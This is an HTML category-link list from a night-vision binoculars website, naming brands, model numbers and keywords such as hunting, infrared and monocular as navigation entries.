	<li class="cat-item cat-item-4251"><a href="https://nighteyebinoculars.net/category/high-grade/" >high-grade</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://nighteyebinoculars.net/category/high-power/" >high-power</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://nighteyebinoculars.net/category/high-powered/" >high-powered</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://nighteyebinoculars.net/category/hike/" >hike</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://nighteyebinoculars.net/category/hiking/" >hiking</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://nighteyebinoculars.net/category/hikmicro/" >hikmicro</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://nighteyebinoculars.net/category/hojocojo/" >hojocojo</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://nighteyebinoculars.net/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://nighteyebinoculars.net/category/hondigi/" >hondigi</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://nighteyebinoculars.net/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://nighteyebinoculars.net/category/ht-220d/" >ht-220d</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://nighteyebinoculars.net/category/ht-c640/" >ht-c640</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://nighteyebinoculars.net/category/ht-c8/" >ht-c8</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://nighteyebinoculars.net/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://nighteyebinoculars.net/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://nighteyebinoculars.net/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://nighteyebinoculars.net/category/huntmax/" >huntmax</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://nighteyebinoculars.net/category/illegal/" >illegal</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://nighteyebinoculars.net/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://nighteyebinoculars.net/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://nighteyebinoculars.net/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://nighteyebinoculars.net/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://nighteyebinoculars.net/category/infared/" >infared</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://nighteyebinoculars.net/category/infiray/" >infiray</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://nighteyebinoculars.net/category/infra/" >infra</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://nighteyebinoculars.net/category/infrare/" >infrare</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://nighteyebinoculars.net/category/infrared/" >infrared</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://nighteyebinoculars.net/category/infrarot/" >infrarot</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://nighteyebinoculars.net/category/infrarouge/" >infrarouge</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://nighteyebinoculars.net/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://nighteyebinoculars.net/category/interdimensional/" >interdimensional</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://nighteyebinoculars.net/category/intevac/" >intevac</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://nighteyebinoculars.net/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://nighteyebinoculars.net/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://nighteyebinoculars.net/category/ip65/" >ip65</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://nighteyebinoculars.net/category/ipree/" >ipree</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://nighteyebinoculars.net/category/ishare/" >ishare</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://nighteyebinoculars.net/category/ixieex/" >ixieex</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://nighteyebinoculars.net/category/jahnke/" >jahnke</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://nighteyebinoculars.net/category/jakks/" >jakks</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://nighteyebinoculars.net/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://nighteyebinoculars.net/category/jstoon/" >jstoon</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://nighteyebinoculars.net/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://nighteyebinoculars.net/category/jumelle/" >jumelle</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://nighteyebinoculars.net/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://nighteyebinoculars.net/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://nighteyebinoculars.net/category/jzbrain/" >jzbrain</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://nighteyebinoculars.net/category/kenko/" >kenko</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://nighteyebinoculars.net/category/kinglux/" >kinglux</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://nighteyebinoculars.net/category/kinka/" >kinka</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://nighteyebinoculars.net/category/kiyoraka/" >kiyoraka</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://nighteyebinoculars.net/category/konus/" >konus</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://nighteyebinoculars.net/category/konuspy/" >konuspy</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://nighteyebinoculars.net/category/l-shine/" >l-shine</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://nighteyebinoculars.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://nighteyebinoculars.net/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://nighteyebinoculars.net/category/laserworks/" >laserworks</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://nighteyebinoculars.net/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://nighteyebinoculars.net/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://nighteyebinoculars.net/category/lens/" >lens</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://nighteyebinoculars.net/category/leupold/" >leupold</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://nighteyebinoculars.net/category/levenhuk/" >levenhuk</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://nighteyebinoculars.net/category/lidl/" >lidl</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://nighteyebinoculars.net/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://nighteyebinoculars.net/category/link/" >link</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://nighteyebinoculars.net/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://nighteyebinoculars.net/category/litton/" >litton</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://nighteyebinoculars.net/category/lm30/" >lm30</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://nighteyebinoculars.net/category/ln-g2-b50/" >ln-g2-b50</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://nighteyebinoculars.net/category/ln-g2-m44/" >ln-g2-m44</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://nighteyebinoculars.net/category/ln-g3-m44/" >ln-g3-m44</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://nighteyebinoculars.net/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://nighteyebinoculars.net/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://nighteyebinoculars.net/category/lrb20/" >lrb20</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://nighteyebinoculars.net/category/lrnv009/" >lrnv009</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://nighteyebinoculars.net/category/lrti/" >lrti</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://nighteyebinoculars.net/category/ls-650/" >ls-650</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://nighteyebinoculars.net/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://nighteyebinoculars.net/category/luna/" >luna</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://nighteyebinoculars.net/category/luxun/" >luxun</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://nighteyebinoculars.net/category/machined/" >machined</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://nighteyebinoculars.net/category/magnification/" >magnification</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://nighteyebinoculars.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://nighteyebinoculars.net/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://nighteyebinoculars.net/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://nighteyebinoculars.net/category/maswater/" >maswater</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://nighteyebinoculars.net/category/material/" >material</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://nighteyebinoculars.net/category/media/" >media</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://nighteyebinoculars.net/category/megaorei/" >megaorei</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://nighteyebinoculars.net/category/megaorei2/" >megaorei2</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://nighteyebinoculars.net/category/megaorei3/" >megaorei3</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://nighteyebinoculars.net/category/megaorei344a/" >megaorei344a</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://nighteyebinoculars.net/category/megaorei4/" >megaorei4</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://nighteyebinoculars.net/category/megaorei5/" >megaorei5</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://nighteyebinoculars.net/category/meopta/" >meopta</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://nighteyebinoculars.net/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://nighteyebinoculars.net/category/metron/" >metron</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://nighteyebinoculars.net/category/miglior/" >miglior</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://nighteyebinoculars.net/category/mileseey/" >mileseey</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://nighteyebinoculars.net/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://nighteyebinoculars.net/category/minecraft/" >minecraft</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://nighteyebinoculars.net/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://nighteyebinoculars.net/category/minox/" >minox</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://nighteyebinoculars.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://nighteyebinoculars.net/category/mititary/" >mititary</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://nighteyebinoculars.net/category/mk-37/" >mk-37</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://nighteyebinoculars.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://nighteyebinoculars.net/category/monculo/" >monculo</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://nighteyebinoculars.net/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://nighteyebinoculars.net/category/monocular/" >monocular</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://nighteyebinoculars.net/category/monoculars/" >monoculars</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://nighteyebinoculars.net/category/moonlight/" >moonlight</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://nighteyebinoculars.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://nighteyebinoculars.net/category/ms32/" >ms32</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://nighteyebinoculars.net/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://nighteyebinoculars.net/category/multi-functional/" >multi-functional</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://nighteyebinoculars.net/category/multi-purpose/" >multi-purpose</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://nighteyebinoculars.net/category/mum28/" >mum28</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://nighteyebinoculars.net/category/mutifuction/" >mutifuction</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://nighteyebinoculars.net/category/n003/" >n003</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://nighteyebinoculars.net/category/n007/" >n007</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://nighteyebinoculars.net/category/n016/" >n016</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://nighteyebinoculars.net/category/nachtsichtgerat/" >nachtsichtgerät</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://nighteyebinoculars.net/category/naked/" >naked</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://nighteyebinoculars.net/category/naked-eye/" >naked-eye</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://nighteyebinoculars.net/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://nighteyebinoculars.net/category/nashica/" >nashica</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://nighteyebinoculars.net/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://nighteyebinoculars.net/category/navigator/" >navigator</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://nighteyebinoculars.net/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://nighteyebinoculars.net/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://nighteyebinoculars.net/category/needs/" >needs</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://nighteyebinoculars.net/category/nerf/" >nerf</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://nighteyebinoculars.net/category/newcon/" >newcon</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://nighteyebinoculars.net/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://nighteyebinoculars.net/category/newton/" >newton</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://nighteyebinoculars.net/category/ni007/" >ni007</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://nighteyebinoculars.net/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://nighteyebinoculars.net/category/night-vision/" >night-vision</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://nighteyebinoculars.net/category/nightfox/" >nightfox</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://nighteyebinoculars.net/category/nightfoxswift/" >nightfoxswift</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://nighteyebinoculars.net/category/nightowl/" >nightowl</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://nighteyebinoculars.net/category/nightpal/" >nightpal</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://nighteyebinoculars.net/category/nightvision/" >nightvision</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://nighteyebinoculars.net/category/nikon/" >nikon</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://nighteyebinoculars.net/category/nite-eye/" >nite-eye</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://nighteyebinoculars.net/category/nitesite/" >nitesite</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://nighteyebinoculars.net/category/nk006/" >nk006</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://nighteyebinoculars.net/category/nk007/" >nk007</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://nighteyebinoculars.net/category/nk007s/" >nk007s</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://nighteyebinoculars.net/category/nocoex/" >nocoex</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://nighteyebinoculars.net/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://nighteyebinoculars.net/category/nv-2000c/" >nv-2000c</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://nighteyebinoculars.net/category/nv-3180/" >nv-3180</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://nighteyebinoculars.net/category/nv-440d/" >nv-440d</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://nighteyebinoculars.net/category/nv-560/" >nv-560</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://nighteyebinoculars.net/category/nv-650d/" >nv-650d</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://nighteyebinoculars.net/category/nv-760d/" >nv-760d</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://nighteyebinoculars.net/category/nv-760dnight/" >nv-760dnight</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://nighteyebinoculars.net/category/nv-800/" >nv-800</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://nighteyebinoculars.net/category/nv-900/" >nv-900</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://nighteyebinoculars.net/category/nv-fhd300/" >nv-fhd300</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://nighteyebinoculars.net/category/nv001/" >nv001</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://nighteyebinoculars.net/category/nv002/" >nv002</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://nighteyebinoculars.net/category/nv003/" >nv003</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://nighteyebinoculars.net/category/nv008/" >nv008</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://nighteyebinoculars.net/category/nv009a/" >nv009a</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://nighteyebinoculars.net/category/nv075/" >nv075</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://nighteyebinoculars.net/category/nv076/" >nv076</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://nighteyebinoculars.net/category/nv100/" >nv100</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://nighteyebinoculars.net/category/nv1000/" >nv1000</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://nighteyebinoculars.net/category/nv1182/" >nv1182</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://nighteyebinoculars.net/category/nv130pro/" >nv130pro</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://nighteyebinoculars.net/category/nv150/" >nv150</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://nighteyebinoculars.net/category/nv2000/" >nv2000</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://nighteyebinoculars.net/category/nv200c/" >nv200c</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://nighteyebinoculars.net/category/nv2180/" >nv2180</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://nighteyebinoculars.net/category/nv2186/" >nv2186</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://nighteyebinoculars.net/category/nv3000/" >nv3000</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://nighteyebinoculars.net/category/nv3180/" >nv3180</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://nighteyebinoculars.net/category/nv3185/" >nv3185</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://nighteyebinoculars.net/category/nv3188/" >nv3188</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://nighteyebinoculars.net/category/nv3280/" >nv3280</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://nighteyebinoculars.net/category/nv400/" >nv400</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://nighteyebinoculars.net/category/nv400-b/" >nv400-b</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://nighteyebinoculars.net/category/nv4000/" >nv4000</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://nighteyebinoculars.net/category/nv400b/" >nv400b</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://nighteyebinoculars.net/category/nv400c/" >nv400c</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://nighteyebinoculars.net/category/nv4300/" >nv4300</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://nighteyebinoculars.net/category/nv4a/" >nv4a</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://nighteyebinoculars.net/category/nv4as/" >nv4as</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://nighteyebinoculars.net/category/nv4b/" >nv4b</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://nighteyebinoculars.net/category/nv5100/" >nv5100</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://nighteyebinoculars.net/category/nv540/" >nv540</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://nighteyebinoculars.net/category/nv6181/" >nv6181</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://nighteyebinoculars.net/category/nv700/" >nv700</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://nighteyebinoculars.net/category/nv700pro/" >nv700pro</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://nighteyebinoculars.net/category/nv700s/" >nv700s</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://nighteyebinoculars.net/category/nv710s/" >nv710s</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://nighteyebinoculars.net/category/nv8000/" >nv8000</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://nighteyebinoculars.net/category/nv8000nv8300/" >nv8000nv8300</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://nighteyebinoculars.net/category/nv800s/" >nv800s</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://nighteyebinoculars.net/category/nv800s-a/" >nv800s-a</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://nighteyebinoculars.net/category/nv8160/" >nv8160</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://nighteyebinoculars.net/category/nv8161/" >nv8161</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://nighteyebinoculars.net/category/nv8260/" >nv8260</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://nighteyebinoculars.net/category/nv8300/" >nv8300</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://nighteyebinoculars.net/category/nv8300nv8000/" >nv8300nv8000</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://nighteyebinoculars.net/category/nv8300nv8160/" >nv8300nv8160</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://nighteyebinoculars.net/category/nv99y/" >nv99y</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://nighteyebinoculars.net/category/nvbnnscvc0/" >nvbnnscvc0</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://nighteyebinoculars.net/category/nve-e50-ii/" >nve-e50-ii</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://nighteyebinoculars.net/category/nvfhd300/" >nvfhd300</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://nighteyebinoculars.net/category/nvg-16/" >nvg-16</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://nighteyebinoculars.net/category/nvg-g1/" >nvg-g1</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://nighteyebinoculars.net/category/nvg10/" >nvg10</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://nighteyebinoculars.net/category/nvg20/" >nvg20</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://nighteyebinoculars.net/category/nvg30/" >nvg30</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://nighteyebinoculars.net/category/nvg30helmet/" >nvg30helmet</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://nighteyebinoculars.net/category/nvg50/" >nvg50</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://nighteyebinoculars.net/category/nvm-14/" >nvm-14</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://nighteyebinoculars.net/category/nvm14-2/" >nvm14-2</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://nighteyebinoculars.net/category/nvm14-3/" >nvm14-3</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://nighteyebinoculars.net/category/nvm14-3p/" >nvm14-3p</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://nighteyebinoculars.net/category/nvm14-4/" >nvm14-4</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://nighteyebinoculars.net/category/nvs30/" >nvs30</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://nighteyebinoculars.net/category/objective/" >objective</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://nighteyebinoculars.net/category/observation/" >observation</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://nighteyebinoculars.net/category/ocean/" >ocean</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://nighteyebinoculars.net/category/ocean-city/" >ocean-city</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://nighteyebinoculars.net/category/olympus/" >olympus</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://nighteyebinoculars.net/category/oneleaf/" >oneleaf</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://nighteyebinoculars.net/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://nighteyebinoculars.net/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://nighteyebinoculars.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://nighteyebinoculars.net/category/optical/" >optical</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://nighteyebinoculars.net/category/optics/" >optics</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://nighteyebinoculars.net/category/optischen/" >optischen</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://nighteyebinoculars.net/category/optiscope/" >optiscope</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://nighteyebinoculars.net/category/optus/" >optus</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://nighteyebinoculars.net/category/ordinary/" >ordinary</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://nighteyebinoculars.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://nighteyebinoculars.net/category/ots-hd/" >ots-hd</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://nighteyebinoculars.net/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://nighteyebinoculars.net/category/outdoors/" >outdoors</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://nighteyebinoculars.net/category/outdor/" >outdor</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://nighteyebinoculars.net/category/oxridge/" >oxridge</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://nighteyebinoculars.net/category/p15s/" >p15s</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://nighteyebinoculars.net/category/p4-0118/" >p4-0118</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://nighteyebinoculars.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://nighteyebinoculars.net/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://nighteyebinoculars.net/category/panotron/" >panotron</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://nighteyebinoculars.net/category/pard/" >pard</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://nighteyebinoculars.net/category/passenger/" >passenger</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://nighteyebinoculars.net/category/paulson/" >paulson</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://nighteyebinoculars.net/category/pelican/" >pelican</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://nighteyebinoculars.net/category/pentax/" >pentax</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://nighteyebinoculars.net/category/perrini/" >perrini</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://nighteyebinoculars.net/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://nighteyebinoculars.net/category/phone/" >phone</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://nighteyebinoculars.net/category/pictek/" >pictek</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://nighteyebinoculars.net/category/pills/" >pills</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://nighteyebinoculars.net/category/pinty/" >pinty</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://nighteyebinoculars.net/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://nighteyebinoculars.net/category/plugdigital/" >plugdigital</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://nighteyebinoculars.net/category/pnv-57/" >pnv-57</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://nighteyebinoculars.net/category/pnv-57e/" >pnv-57e</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://nighteyebinoculars.net/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://nighteyebinoculars.net/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://nighteyebinoculars.net/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://nighteyebinoculars.net/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://nighteyebinoculars.net/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://nighteyebinoculars.net/category/powerful/" >powerful</a>
</li>
